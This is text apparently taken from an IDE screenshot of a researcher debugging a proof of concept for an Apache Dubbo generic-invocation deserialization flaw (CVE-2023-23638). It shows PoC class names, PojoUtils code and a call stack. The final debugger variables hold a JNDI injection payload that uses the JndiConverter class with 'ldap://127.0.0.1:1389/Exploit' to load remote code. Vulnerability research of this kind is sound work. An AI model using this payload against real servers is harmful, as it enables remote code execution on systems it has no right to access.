 log4j.properties
test
target
pom.xml
CVE-2021-43279
CVE-2023-23638
poc
src
main
java
com.m0d9.sec
App
FSTFastJsonTemplatePoc
FSTRomePoc
GenericFilterRawPoc
HessianRomePoc
Utils
test
target
pom.xml
src
pom.xml
External Libraries
marshalsec-0.0.3-SNAPSHOT-all.jar library root
400
401 Map.Entry entry;
402 if (!Map.class.isAssignableFrom(type) && type != Object.class) {
403 if (type.isInterface()) {
404 dest = Proxy.newProxyInstance(Thread.currentThread().getContextClassLoader(), new Class[]{type}, ne
405 history.put(pojo, dest); pojo: size = 2 history: size = 1
406 return dest;
407 } else {
408 dest = newInstance(type); type: "class org.apache.xbean.propertyeditor.JndiConverter"
409 history.put(pojo, dest);
410 var8 = map.entrySet().iterator();
411
412 while(var8.hasNext()) {
413 entry = (Map.Entry)var8.next();
414 key = entry.getKey();
415 if (key instanceof String) {
416 String name = (String)key;
417 value = entry.getValue();
418 if (value != null) {
419 Method method = getSetterMethod(dest.getClass(), name, value.getClass());
420 Field field = getField(dest.getClass(), name);
421 if (method != null) {...} else if (field != null) {...}
Debug: BasicProviderBootstrap (1)
Debugger Console
"DubboServerHandler-10.97.61.49:20890-thread-2"@4,083 in group "main": RUNNING
realize0:452, PojoUtils (org.apache.dubbo.common.utils)
realize:209, PojoUtils (org.apache.dubbo.common.utils)
realize:97, PojoUtils (org.apache.dubbo.common.utils)
invoke:86, GenericFilter (org.apache.dubbo.rpc.filter)
invoke:81, ProtocolFilterWrapper$1 (org.apache.dubbo.rpc.protocol)
invoke:38, ClassLoaderFilter (org.apache.dubbo.rpc.filter)
invoke:81, ProtocolFilterWrapper$1 (org.apache.dubbo.rpc.protocol)
invoke:41, EchoFilter (org.apache.dubbo.rpc.filter)
invoke:81, ProtocolFilterWrapper$1 (org.apache.dubbo.rpc.protocol)
reply:145, DubboProtocol$1 (org.apache.dubbo.rpc.protocol.dubbo)
received:152, DubboProtocol$1 (org.apache.dubbo.rpc.protocol.dubbo)
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
static members of PojoUtils
pojo = {HashMap@5157} size = 2
type = {Class@5391} "class org.apache.xbean.propertyeditor.JndiConverter" ... Navigate
genericType = {Class@318} "class java.lang.String" ... Navigate
history = {IdentityHashMap@5277} size = 1
o = null
className = "org.apache.xbean.propertyeditor.JndiConverter"
map = {HashMap@5157} size = 2
"class" -> "org.apache.xbean.propertyeditor.JndiConverter"
"asText" -> "ldap://127.0.0.1:1389/Exploit"